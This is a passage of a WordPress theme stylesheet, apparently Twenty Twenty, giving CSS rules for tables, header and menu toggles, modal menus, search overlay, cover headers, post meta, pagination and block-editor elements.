input[type="color"]:focus,
textarea:focus {
	border-color: currentColor
}

input[type="search"]:focus {
	outline: thin dotted;
	outline-offset: -4px
}

table {
	border: .1rem solid #dcd7ca;
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	font-size: 1.6rem;
	margin: 4rem 0;
	max-width: 100%;
	overflow: hidden;
	width: 100%
}

th,
td {
	border: .1rem solid #dcd7ca;
	line-height: 1.4;
	margin: 0;
	overflow: visible;
	padding: .5em
}

th {
	font-weight: 700
}

section {
	padding: 5rem 0;
	width: 100%
}

.section-inner {
	margin-left: auto;
	margin-right: auto;
	max-width: 120rem;
	width: calc(100% - 4rem)
}

.section-inner.max-percentage {
	width: 100%
}

.section-inner.thin {
	max-width: 600px
}

.section-inner.small {
	max-width: 80rem
}

.section-inner.medium {
	max-width: 100rem
}

.section-inner.no-margin {
	margin: 0
}

.toggle {
	-moz-appearance: none;
	-webkit-appearance: none;
	color: inherit;
	cursor: pointer;
	font-family: inherit;
	position: relative;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	text-align: inherit;
	user-select: none
}

button.toggle {
	background: 0;
	border: 0;
	box-shadow: none;
	border-radius: 0;
	font-size: inherit;
	font-weight: 400;
	letter-spacing: inherit;
	padding: 0;
	text-transform: none
}

.js .show-js {
	display: block !important
}

.js .hide-js {
	display: none !important
}

.no-js .show-no-js {
	display: block !important
}

.no-js .hide-no-js {
	display: none !important
}

.font-size-xl {
	font-size: 1.25em
}

.font-size-xs {
	font-size: .8em
}

.no-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.color-accent,
.color-accent-hover:focus,
.color-accent-hover:hover {
	color: #cd2653
}

.bg-accent,
.bg-accent-hover:focus,
.bg-accent-hover:hover {
	background-color: #cd2653
}

.border-color-accent,
.border-color-accent-hover:focus,
.border-color-accent-hover:hover {
	border-color: #cd2653
}

.fill-children-accent,
.fill-children-accent * {
	fill: #cd2653
}

.fill-children-current-color,
.fill-children-current-color * {
	fill: currentColor
}

.opacity-0 {
	opacity: 0
}

.opacity-5 {
	opacity: .05
}

.opacity-10 {
	opacity: .1
}

.opacity-15 {
	opacity: .15
}

.opacity-20 {
	opacity: .2
}

.opacity-25 {
	opacity: .25
}

.opacity-30 {
	opacity: .3
}

.opacity-35 {
	opacity: .35
}

.opacity-40 {
	opacity: .4
}

.opacity-45 {
	opacity: .45
}

.opacity-50 {
	opacity: .5
}

.opacity-55 {
	opacity: .55
}

.opacity-60 {
	opacity: .6
}

.opacity-65 {
	opacity: .65
}

.opacity-70 {
	opacity: .7
}

.opacity-75 {
	opacity: .75
}

.opacity-80 {
	opacity: .8
}

.opacity-85 {
	opacity: .85
}

.opacity-90 {
	opacity: .9
}

.blend-mode-exclusion {
	mix-blend-mode: exclusion
}

.blend-mode-hue {
	mix-blend-mode: hue
}

.blend-mode-saturation {
	mix-blend-mode: saturation
}

.blend-mode-color {
	mix-blend-mode: color
}

.blend-mode-luminosity {
	mix-blend-mode: luminosity
}

.bg-image {
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover
}

.bg-attachment-fixed {
	background-attachment: fixed
}

@supports(-webkit-overflow-scrolling:touch) {
	.bg-attachment-fixed {
		background-attachment: scroll
	}
}

@media(prefers-reduced-motion:reduce) {
	.bg-attachment-fixed {
		background-attachment: scroll
	}
}

.wp-block-image.is-resized {
	margin-left: auto;
	margin-right: auto
}

.search-form {
	align-items: stretch;
	display: flex;
	flex-wrap: nowrap;
	margin: 0 0 -.8rem -.8rem
}

.search-form .search-field,
.search-form .search-submit {
	margin: 0 0 .8rem .8rem
}

.search-form label {
	align-items: stretch;
	display: flex;
	font-size: inherit;
	margin: 0;
	width: 100%
}

.search-form .search-field {
	width: 100%
}

.search-form .search-submit {
	flex-shrink: 0
}

.search-form .search-submit:focus,
.search-form .search-submit:hover {
	text-decoration: none
}

ul.social-icons {
	display: flex;
	flex-wrap: wrap;
	margin: -.9rem 0 0 -.9rem;
	width: calc(100% + 0.9rem)
}

ul.social-icons li {
	margin: .9rem 0 0 .9rem
}

.social-icons a {
	align-items: center;
	background: #cd2653;
	border-radius: 50%;
	color: #fff;
	display: flex;
	height: 4.4rem;
	justify-content: center;
	padding: 0;
	text-decoration: none;
	transition: transform .15s ease-in-out;
	width: 4.4rem
}

.social-icons a:focus,
.social-icons a:hover {
	transform: scale(1.1);
	text-decoration: none
}

.cover-modal {
	display: none;
	-ms-overflow-style: none;
	overflow: -moz-scrollbars-none
}

.cover-modal::-webkit-scrollbar {
	display: none !important
}

.cover-modal.show-modal {
	display: block;
	cursor: pointer
}

.cover-modal.show-modal>* {
	cursor: default
}

#site-header {
	background: #fff;
	position: relative
}

.header-inner {
	max-width: 168rem;
	padding: 3.15rem 0;
	z-index: 100
}

.header-titles-wrapper {
	align-items: center;
	display: flex;
	justify-content: center;
	padding: 0 4rem;
	text-align: center
}

body:not(.enable-search-modal) .header-titles-wrapper {
	justify-content: flex-start;
	padding-left: 0;
	text-align: left
}

.site-title,
.site-logo,
.site-description {
	margin: 0
}

.site-title {
	font-size: 2.1rem;
	font-weight: 600;
	line-height: 1
}

.site-title a {
	color: inherit;
	display: block;
	text-decoration: none
}

.site-title a:hover,
.site-title a:focus {
	text-decoration: underline
}

.site-description {
	margin-top: 1rem;
	color: #6d6d6d;
	font-size: 1.8rem;
	font-weight: 500;
	display: none;
	letter-spacing: -.0311em;
	transition: all .15s linear
}

.site-logo a,
.site-logo img {
	display: block
}

.header-titles .site-logo .site-logo {
	margin: 0
}

.site-logo img {
	max-height: 6rem;
	margin: 0 auto;
	width: auto
}

body:not(.enable-search-modal) .site-logo img {
	margin: 0
}

.overlay-header #site-header {
	background: transparent;
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 2
}

.overlay-header .header-inner {
	color: #fff
}

.overlay-header .site-description,
.overlay-header .toggle {
	color: inherit
}

.overlay-header .header-inner .toggle-wrapper::before {
	background-color: currentColor;
	opacity: .25
}

.admin-bar.overlay-header #site-header {
	top: 32px
}

@media(max-width:782px) {
	.admin-bar.overlay-header #site-header {
		top: 46px
	}
}

.header-navigation-wrapper {
	display: none
}

.header-toggles {
	display: none
}

.header-inner .toggle {
	align-items: center;
	display: flex;
	overflow: visible;
	padding: 0 2rem
}

.header-inner .toggle svg {
	display: block;
	position: relative;
	z-index: 1
}

.header-inner .toggle path {
	fill: currentColor
}

.toggle-inner {
	display: flex;
	justify-content: center;
	height: 2.3rem;
	position: relative
}

.toggle-icon {
	display: block;
	overflow: hidden
}

.toggle-inner .toggle-text {
	color: #6d6d6d;
	font-weight: 600;
	position: absolute;
	top: calc(100% + 0.5rem);
	width: auto;
	white-space: nowrap;
	word-break: break-all
}

.overlay-header .toggle-text {
	color: inherit
}

.header-inner .toggle:focus .toggle-text,
.header-inner .toggle:hover .toggle-text {
	text-decoration: underline
}

.search-toggle {
	position: absolute;
	bottom: 0;
	left: 0;
	top: 0
}

.search-toggle .toggle-icon,
.search-toggle svg {
	height: 2.5rem;
	max-width: 2.3rem;
	width: 2.3rem
}

.nav-toggle {
	position: absolute;
	bottom: 0;
	right: 0;
	top: 0;
	width: 6.6rem
}

.nav-toggle .toggle-icon,
.nav-toggle svg {
	height: .8rem;
	width: 2.6rem
}

.nav-toggle .toggle-inner {
	padding-top: .8rem
}

.primary-menu-wrapper {
	display: none
}

ul.primary-menu {
	display: flex;
	font-size: 1.8rem;
	font-weight: 500;
	letter-spacing: -.0277em;
	flex-wrap: wrap;
	justify-content: flex-end;
	margin: -.8rem 0 0 -1.6rem
}

.primary-menu .icon {
	display: block;
	height: .7rem;
	position: absolute;
	pointer-events: none;
	transform: rotate(-45deg);
	width: 1.3rem
}

.primary-menu .icon::before,
.primary-menu .icon::after {
	content: "";
	display: block;
	background-color: currentColor;
	position: absolute;
	bottom: calc(50% - 0.1rem);
	left: 0
}

.primary-menu .icon::before {
	height: .9rem;
	width: .2rem
}

.primary-menu .icon::after {
	height: .2rem;
	width: .9rem
}

.primary-menu li {
	font-size: inherit;
	line-height: 1.25;
	position: relative
}

.primary-menu>li {
	margin: .8rem 0 0 1.6rem
}

.primary-menu>li.menu-item-has-children>a {
	padding-right: 2rem
}

.primary-menu>li>.icon {
	right: -.5rem;
	top: calc(50% - 0.4rem)
}

.primary-menu a {
	color: inherit;
	display: block;
	line-height: 1.2;
	text-decoration: none;
	word-break: normal;
	word-wrap: normal
}

.primary-menu a:hover,
.primary-menu a:focus,
.primary-menu .current_page_ancestor {
	text-decoration: underline
}

.primary-menu li.current-menu-item>a,
.primary-menu li.current-menu-item>.link-icon-wrapper>a {
	text-decoration: underline
}

.primary-menu li.current-menu-item>a:hover,
.primary-menu li.current-menu-item>.link-icon-wrapper>a:hover,
.primary-menu li.current-menu-item>a:focus,
.primary-menu li.current-menu-item>.link-icon-wrapper>a:focus {
	text-decoration: none
}

.primary-menu ul {
	background: #000;
	border-radius: .4rem;
	color: #fff;
	font-size: 1.7rem;
	opacity: 0;
	padding: 1rem 0;
	position: absolute;
	right: 9999rem;
	top: calc(100% + 2rem);
	transition: opacity .15s linear, transform .15s linear, right 0s .15s;
	transform: translateY(0.6rem);
	width: 20rem;
	z-index: 1
}

.primary-menu li.menu-item-has-children:hover>ul,
.primary-menu li.menu-item-has-children:focus>ul,
.primary-menu li.menu-item-has-children.focus>ul {
	right: 0;
	opacity: 1;
	transform: translateY(0);
	transition: opacity .15s linear, transform .15s linear
}

.primary-menu ul::before,
.primary-menu ul::after {
	content: "";
	display: block;
	position: absolute;
	bottom: 100%
}

.primary-menu ul::before {
	height: 2rem;
	left: 0;
	right: 0
}

.primary-menu ul::after {
	border: .8rem solid transparent;
	border-bottom-color: #000;
	right: 1.8rem
}

.primary-menu ul a {
	background: transparent;
	border: 0;
	color: inherit;
	display: block;
	padding: 1rem 2rem;
	transition: background-color .15s linear;
	width: 100%
}

.primary-menu ul li.menu-item-has-children>a {
	padding-right: 4.5rem
}

.primary-menu ul li.menu-item-has-children .icon {
	position: absolute;
	right: 1.5rem;
	top: calc(50% - 0.5rem)
}

.primary-menu ul ul {
	top: -1rem
}

.primary-menu ul li.menu-item-has-children:hover>ul,
.primary-menu ul li.menu-item-has-children:focus>ul,
.primary-menu ul li.menu-item-has-children.focus>ul {
	right: calc(100% + 2rem)
}

.primary-menu ul ul::before {
	bottom: 0;
	height: auto;
	left: auto;
	right: -2rem;
	top: 0;
	width: 2rem
}

.primary-menu ul ul::after {
	border-bottom-color: transparent;
	border-left-color: #000;
	bottom: auto;
	right: -1.6rem;
	top: 2rem
}

.rtl .primary-menu ul ul::after {
	transform: rotate(180deg)
}

@media(any-pointer:coarse) {
	.primary-menu>li.menu-item-has-children>a {
		padding-right: 0;
		margin-right: 2rem
	}

	.primary-menu ul li.menu-item-has-children>a {
		margin-right: 4.5rem;
		padding-right: 0;
		width: unset
	}
}

body.touch-enabled .primary-menu>li.menu-item-has-children>a {
	padding-right: 0;
	margin-right: 2rem
}

body.touch-enabled .primary-menu ul li.menu-item-has-children>a {
	margin-right: 4.5rem;
	padding-right: 0;
	width: unset
}

.menu-modal {
	background: #fff;
	display: none;
	opacity: 0;
	overflow-y: auto;
	overflow-x: hidden;
	position: fixed;
	bottom: 0;
	left: -99999rem;
	right: 99999rem;
	top: 0;
	transition: opacity .25s ease-in, left 0s .25s, right 0s .25s;
	z-index: 99
}

.admin-bar .menu-modal {
	top: 32px
}

@media(max-width:782px) {
	.admin-bar .menu-modal {
		top: 46px
	}
}

.menu-modal.show-modal {
	display: flex
}

.menu-modal.active {
	left: 0;
	opacity: 1;
	right: 0;
	transition: opacity .25s ease-out
}

.menu-modal-inner {
	background: #fff;
	display: flex;
	justify-content: stretch;
	overflow: auto;
	-ms-overflow-style: auto;
	width: 100%
}

.menu-wrapper {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	position: relative
}

button.close-nav-toggle {
	align-items: center;
	display: flex;
	font-size: 1.6rem;
	font-weight: 500;
	justify-content: flex-end;
	padding: 3.1rem 0;
	width: 100%
}

button.close-nav-toggle svg {
	height: 1.6rem;
	width: 1.6rem
}

button.close-nav-toggle .toggle-text {
	margin-right: 1.6rem
}

.menu-modal .menu-top {
	flex-shrink: 0
}

.modal-menu {
	position: relative;
	left: calc(50% - 50vw);
	width: 100vw
}

.modal-menu li {
	border-color: #dedfdf;
	border-style: solid;
	border-width: .1rem 0 0 0;
	display: flex;
	flex-wrap: wrap;
	line-height: 1;
	justify-content: flex-start;
	margin: 0
}

.modal-menu>li>a,
.modal-menu>li>.ancestor-wrapper>a {
	font-size: 2rem;
	font-weight: 700;
	letter-spacing: -.0375em
}

.modal-menu>li:last-child {
	border-bottom-width: .1rem
}

.modal-menu .ancestor-wrapper {
	display: flex;
	justify-content: space-between;
	width: 100%
}

.modal-menu a {
	display: block;
	padding: 2rem 2.5rem;
	text-decoration: none;
	width: 100%
}

.modal-menu a:focus,
.modal-menu a:hover,
.modal-menu li.current-menu-item>.ancestor-wrapper>a,
.modal-menu li.current_page_ancestor>.ancestor-wrapper>a {
	text-decoration: underline
}

button.sub-menu-toggle {
	border-left: .1rem solid #dedfdf;
	flex-shrink: 0;
	margin: 1rem 0;
	padding: 0 2.5rem
}

button.sub-menu-toggle svg {
	height: .9rem;
	transition: transform .15s linear;
	width: 1.5rem
}

button.sub-menu-toggle.active svg {
	transform: rotate(180deg)
}

.modal-menu ul {
	display: none;
	margin: 0;
	width: 100%
}

.modal-menu ul li {
	border-left-width: 1rem
}

.modal-menu ul li a {
	color: inherit;
	font-weight: 500
}

.menu-wrapper .menu-item {
	position: relative
}

.menu-wrapper .active {
	display: block
}

.menu-wrapper.is-toggling {
	pointer-events: none
}

.menu-wrapper.is-toggling .menu-item {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	width: 100%
}

.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item {
	width: auto
}

.menu-wrapper.is-animating .menu-item,
.menu-wrapper.is-animating .toggling-target {
	transition-duration: 250ms
}

.menu-wrapper.is-animating .menu-item {
	transition-property: transform
}

.menu-wrapper.is-toggling .toggling-target {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 1
}

.menu-wrapper.is-toggling .toggling-target.active {
	opacity: 0
}

.menu-wrapper.is-animating.is-toggling .toggling-target {
	display: block;
	transition-property: opacity;
	opacity: 0
}

.menu-wrapper.is-animating.is-toggling .toggling-target.active {
	opacity: 1
}

.menu-wrapper.is-toggling .modal-menu>li:last-child li {
	border-top-color: transparent;
	border-bottom-width: .1rem
}

@media(prefers-reduced-motion:reduce) {

	.menu-wrapper.is-animating .menu-item,
	.menu-wrapper.is-animating .toggling-target {
		transition-duration: 1ms !important
	}
}

.expanded-menu {
	display: none
}

.mobile-menu {
	display: block
}

.menu-bottom {
	flex-shrink: 0;
	padding: 4rem 0
}

.menu-bottom nav {
	width: 100%
}

.menu-copyright {
	display: none;
	font-size: 1.6rem;
	font-weight: 500;
	margin: 0
}

.menu-copyright a:focus,
.menu-copyright a:hover {
	text-decoration: underline
}

.menu-bottom .social-menu {
	justify-content: center
}

.search-modal {
	background: rgba(0, 0, 0, 0.2);
	display: none;
	opacity: 0;
	position: fixed;
	bottom: 0;
	left: -9999rem;
	top: 0;
	transition: opacity .2s linear, left 0s .2s linear;
	width: 100%;
	z-index: 999
}

.admin-bar .search-modal.active {
	top: 32px
}

@media(max-width:782px) {
	.admin-bar .search-modal.active {
		top: 46px
	}
}

.search-modal-inner {
	background: #fff;
	transform: translateY(-100%);
	transition: transform .15s linear, box-shadow .15s linear
}

.search-modal-inner .section-inner {
	display: flex;
	justify-content: space-between;
	max-width: 168rem
}

.search-modal.active {
	left: 0;
	opacity: 1;
	transition: opacity .2s linear
}

.search-modal.active .search-modal-inner {
	box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
	transform: translateY(0);
	transition: transform .25s ease-in-out, box-shadow .1s .25s linear
}

button.search-untoggle {
	align-items: center;
	display: flex;
	flex-shrink: 0;
	justify-content: center;
	margin-right: -2.5rem;
	padding: 0 2.5rem
}

.search-modal button.search-untoggle {
	color: inherit
}

.search-modal.active .search-untoggle {
	animation: popIn both .3s .2s
}

.search-untoggle svg {
	height: 1.5rem;
	transition: transform .15s ease-in-out;
	width: 1.5rem
}

.search-untoggle:focus svg,
.search-untoggle:hover svg {
	transform: scale(1.15)
}

.search-modal form {
	margin: 0;
	position: relative;
	width: 100%
}

.search-modal .search-field {
	background: 0;
	border: 0;
	border-radius: 0;
	color: inherit;
	font-size: 2rem;
	letter-spacing: -.0277em;
	height: 8.4rem;
	margin: 0 0 0 -2rem;
	max-width: calc(100% + 2rem);
	padding: 0 0 0 2rem;
	width: calc(100% + 2rem)
}

.search-modal .search-field::-webkit-input-placeholder {
	color: inherit
}

.search-modal .search-field:-ms-input-placeholder {
	color: inherit
}

.search-modal .search-field::-moz-placeholder {
	color: inherit;
	line-height: 4
}

.search-modal .search-submit {
	position: absolute;
	right: -9999rem;
	top: 50%;
	transform: translateY(-50%)
}

.search-modal .search-submit:focus {
	right: 0
}

.cover-header {
	display: flex;
	overflow: hidden
}

.cover-header-inner-wrapper {
	display: flex;
	position: relative;
	flex-direction: column;
	justify-content: flex-end;
	width: 100%
}

.cover-header-inner {
	padding: 10rem 0 5rem 0;
	width: 100%
}

.cover-color-overlay,
.cover-color-overlay::before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0
}

.cover-color-overlay::before {
	background: currentColor;
	content: "";
	display: block
}

.cover-header .entry-header {
	position: relative;
	width: 100%;
	z-index: 1
}

.cover-header .entry-header * {
	color: #fff
}

body.template-cover .entry-header {
	background: transparent;
	padding: 0
}

.cover-header h1,
.cover-header h2,
.cover-header h3,
.cover-header h4,
.cover-header h5,
.cover-header h6,
.cover-header .faux-heading {
	color: inherit
}

.cover-header .entry-header a {
	color: inherit
}

.to-the-content-wrapper {
	position: absolute;
	left: 0;
	right: 0;
	top: calc(100% + 0.5rem)
}

.to-the-content {
	align-items: center;
	display: flex;
	justify-content: center;
	height: 4rem;
	text-decoration: none
}

.to-the-content svg {
	height: 2rem;
	transition: transform .15s linear;
	transform: translateY(0);
	width: 1.767rem
}

.to-the-content:focus svg,
.to-the-content:hover svg {
	transform: translateY(20%)
}

body.template-full-width .entry-content>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
body.template-full-width [class*="__inner-container"]>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 120rem
}

body.template-full-width .entry-content .alignleft,
body.template-full-width .entry-content .alignright {
	position: static
}

body.template-full-width .entry-content .alignleft,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>.alignleft,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>p .alignleft,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>.wp-block-image .alignleft {
	margin-left: 0;
	position: static
}

body.template-full-width .entry-content>.alignleft,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft {
	margin-left: 2rem;
	position: static
}

body.template-full-width .entry-content .alignright,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>.alignright,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>p .alignright,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>.wp-block-image .alignright {
	margin-right: 0;
	position: static
}

body.template-full-width .entry-content>.alignright,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright {
	margin-right: 2rem;
	position: static
}

.archive-header {
	background-color: #fff;
	padding: 4rem 0
}

.reduced-spacing .archive-header {
	padding-bottom: 2rem
}

.archive-title {
	font-size: 2.4rem;
	font-weight: 700;
	letter-spacing: -.026666667em;
	margin: 0
}

.archive-subtitle p:last-child {
	margin-bottom: 0
}

body:not(.singular) main>article:first-of-type {
	padding: 4rem 0 0
}

.no-search-results-form {
	padding-top: 5rem
}

.singular .entry-header {
	background-color: #fff;
	padding: 4rem 0
}

.entry-categories {
	line-height: 1.25;
	margin-bottom: 2rem
}

.entry-categories-inner {
	justify-content: center;
	display: flex;
	flex-wrap: wrap;
	margin: -.5rem 0 0 -1rem
}

.entry-categories a {
	border-bottom: .15rem solid currentColor;
	font-size: 1.4rem;
	font-weight: 700;
	letter-spacing: .036666667em;
	margin: .5rem 0 0 1rem;
	text-decoration: none;
	text-transform: uppercase
}

.entry-categories a:focus,
.entry-categories a:hover {
	border-bottom-color: transparent
}

h1.entry-title,
h2.entry-title {
	margin: 0
}

.entry-title a {
	color: inherit;
	text-decoration: none
}

.entry-title a:focus,
.entry-title a:hover {
	text-decoration: underline
}

.intro-text {
	margin-top: 2rem
}

.singular .intro-text {
	font-size: 2rem;
	letter-spacing: -.0315em;
	line-height: 1.4
}

.post-meta-single-top .post-meta {
	justify-content: center
}

.post-meta-wrapper {
	margin-top: 2rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 1170px;
	width: 100%
}

.post-meta {
	color: #6d6d6d;
	display: flex;
	flex-wrap: wrap;
	font-size: 1.5rem;
	font-weight: 500;
	list-style: none;
	margin: -1rem 0 0 -2rem
}

.post-meta li {
	flex-shrink: 0;
	letter-spacing: -.016875em;
	margin: 1rem 0 0 2rem;
	max-width: calc(100% - 2rem)
}

.post-meta a {
	color: inherit;
	text-decoration: none
}

.post-meta a:focus,
.post-meta a:hover {
	text-decoration: underline
}

.post-meta .meta-wrapper {
	align-items: center;
	display: flex;
	flex-wrap: nowrap
}

.post-meta .meta-icon {
	flex-shrink: 0;
	margin-right: 1rem
}

.sticky .post-sticky {
	color: inherit
}

.post-meta .post-author .meta-icon svg {
	width: 1.6rem;
	height: 1.8rem
}

.post-meta .post-categories .meta-icon svg {
	width: 1.8rem;
	height: 1.7rem
}

.post-meta .post-comment-link .meta-icon svg {
	width: 1.8rem;
	height: 1.8rem
}

.post-meta .post-date .meta-icon svg {
	width: 1.7rem;
	height: 1.8rem
}

.post-meta .post-edit .meta-icon svg {
	width: 1.8rem;
	height: 1.8rem
}

.post-meta .post-sticky .meta-icon svg {
	width: 1.5rem;
	height: 1.8rem
}

.post-meta .post-tags .meta-icon svg {
	width: 1.8rem;
	height: 1.8rem
}

.post-meta svg * {
	fill: currentColor
}

.featured-media {
	margin-top: 5rem;
	position: relative
}

.singular .featured-media {
	margin-top: 0
}

.singular .featured-media-inner {
	position: relative;
	left: calc(50% - 50vw);
	width: 100vw
}

.singular .featured-media::before {
	background: #fff;
	content: "";
	display: block;
	position: absolute;
	bottom: 50%;
	left: 0;
	right: 0;
	top: 0
}

.featured-media img {
	margin: 0 auto
}

.featured-media figcaption {
	margin: 1.5rem auto 0 auto;
	text-align: center;
	width: calc(100% - 5rem)
}

.post-inner {
	padding-top: 5rem
}

.reduced-spacing.missing-post-thumbnail .post-inner {
	padding-top: 0
}

.post-nav-links {
	border-radius: .4rem;
	display: flex;
	font-size: .9em;
	font-weight: 600;
	line-height: 1;
	margin: 3em auto 0 auto;
	padding: 0;
	width: calc(100% - 4rem);
	max-width: 1170px
}

.post-nav-links>span.label {
	padding: 1em 0
}

.post-nav-links>* {
	padding: 1em .75em
}

.post-meta-wrapper.post-meta-single-bottom {
	margin-top: 3rem
}

.author-bio {
	margin-top: 4rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 1170px;
	width: 100%
}

.hide-avatars .author-bio {
	padding-left: 0
}

.author-bio .author-title-wrapper {
	align-items: center;
	display: flex;
	margin: 0 0 1rem 0
}

.author-bio .avatar {
	border-radius: 50%;
	margin-right: 1.5rem;
	height: 5rem;
	width: 5rem
}

.hide-avatars img.avatar {
	display: none
}

.author-bio p:last-child {
	margin-bottom: 0
}

.author-bio .author-title {
	margin: 0
}

.author-bio .author-link {
	display: block;
	font-size: 1.6rem;
	font-weight: 600;
	margin-top: 1em;
	text-decoration: none
}

.author-bio .author-link:focus,
.author-bio .author-link:hover {
	text-decoration: underline
}

.pagination-single {
	font-size: 1.8rem;
	margin-top: 5rem
}

.pagination-single-inner {
	display: flex;
	flex-direction: column
}

.pagination-single hr:first-child {
	margin: 0 0 2.8rem 0
}

.pagination-single hr:last-child {
	margin: 2.8rem 0 .8rem 0
}

.pagination-single a {
	align-items: baseline;
	display: flex;
	font-weight: 600;
	letter-spacing: -.0275em;
	text-decoration: none;
	flex: 1
}

.pagination-single a+a {
	margin-top: 1rem
}

.pagination-single a .arrow {
	margin-right: 1rem
}

.pagination-single a:focus .title,
.pagination-single a:hover .title {
	text-decoration: underline
}

.has-text-color a {
	color: inherit
}

:root .has-accent-color {
	color: #cd2653
}

:root .has-accent-background-color {
	background-color: #cd2653;
	color: #fff
}

:root .has-primary-color {
	color: #000
}

:root .has-primary-background-color {
	background-color: #000;
	color: #f5efe0
}

:root .has-secondary-color {
	color: #6d6d6d
}

:root .has-secondary-background-color {
	background-color: #6d6d6d;
	color: #fff
}

:root .has-subtle-background-color {
	color: #dcd7ca
}

:root .has-subtle-background-background-color {
	background-color: #dcd7ca;
	color: #000
}

:root .has-background-color {
	color: #f5efe0
}

:root .has-background-background-color {
	background-color: #f5efe0;
	color: #000
}

.has-text-align-left {
	text-align: left
}

.has-text-align-center {
	text-align: center
}

.has-text-align-right {
	text-align: right
}

.has-drop-cap:not(:focus)::first-letter {
	color: #cd2653;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	font-size: 5.1em;
	font-weight: 800;
	margin: .05em .1em 0 0
}

.has-drop-cap:not(:focus)::first-letter::after {
	content: "";
	display: table;
	clear: both
}

.has-drop-cap:not(:focus)::after {
	padding: 0
}

.has-drop-cap:not(:focus)::first-letter,
.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-cover-image,
.entry-content .wp-block-latest-comments,
.entry-content .wp-block-latest-posts,
.entry-content .wp-block-pullquote,
.entry-content .wp-block-quote.is-large,
.entry-content .wp-block-quote.is-style-large {
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
}

@supports(font-variation-settings:normal) {

	.has-drop-cap:not(:focus)::first-letter,
	.entry-content .wp-block-archives,
	.entry-content .wp-block-categories,
	.entry-content .wp-block-latest-posts,
	.entry-content .wp-block-latest-comments,
	.entry-content .wp-block-cover-image p,
	.entry-content .wp-block-pullquote {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

.entry-content .has-small-font-size {
	font-size: .842em
}

.entry-content .has-normal-font-size,
.entry-content .has-regular-font-size {
	font-size: 1em
}

.entry-content .has-medium-font-size {
	font-size: 1.1em;
	line-height: 1.45
}

.entry-content .has-large-font-size {
	font-size: 1.25em;
	line-height: 1.4
}

.entry-content .has-larger-font-size {
	font-size: 1.5em;
	line-height: 1.3
}

*___YUICSSMIN_PRESERVE_CANDIDATE_COMMENT_95___*/[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
	margin-left: auto;
	margin-right: auto;
	max-width: 1170px
}

.wp-block-archives,
.wp-block-categories,
.wp-block-latest-posts,
.wp-block-latest-comments {
	list-style: none;
	margin-left: 0
}

.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-posts ul,
.wp-block-latest-comments ul {
	list-style: none
}

.entry-content .wp-block-archives>li,
.entry-content .wp-block-categories>li,
.entry-content .wp-block-latest-posts>li,
.entry-content .wp-block-latest-comment>li {
	margin-left: 0
}

.entry-content .wp-block-archives>li:last-child,
.entry-content .wp-block-categories>li:last-child,
.entry-content .wp-block-latest-posts>li:last-child,
.entry-content .wp-block-latest-comment>li:last-child {
	margin-bottom: 0
}

.entry-content .wp-block-archives *,
.entry-content .wp-block-categories *,
.entry-content .wp-block-latest-posts *,
.entry-content .wp-block-latest-comments * {
	font-family: inherit
}

.entry-content .wp-block-archives li,
.entry-content .wp-block-categories li,
.entry-content .wp-block-latest-posts li {
	color: #6d6d6d
}

.wp-block-archives a,
.wp-block-categories a,
.wp-block-latest-posts a,
.wp-block-latest-comments a {
	font-weight: 700;
	text-decoration: none
}

.wp-block-archives a:hover,
.wp-block-categories a:hover,
.wp-block-latest-posts a:hover,
.wp-block-latest-comments a:hover,
.wp-block-archives a:focus,
.wp-block-categories a:focus,
.wp-block-latest-posts a:focus,
.wp-block-latest-comments a:focus {
	text-decoration: underline
}

.wp-block-latest-posts a,
.wp-block-latest-comments__comment-meta {
	font-weight: 700;
	letter-spacing: -.025em;
	line-height: 1.25
}

.wp-block-latest-comments__comment-date,
.wp-block-latest-posts__post-date {
	color: #6d6d6d;
	font-size: .7em;
	font-weight: 600;
	letter-spacing: normal;
	margin-top: .15em
}

.wp-block-embed figcaption,
.wp-block-image figcaption {
	color: #6d6d6d;
	font-size: 1.4rem;
	margin-bottom: 0;
	margin-top: 1.5rem
}

.wp-block-audio audio {
	width: 100%
}

.wp-block-button {
	margin: 3rem 0
}

.wp-block-button.is-style-outline {
	color: #cd2653
}

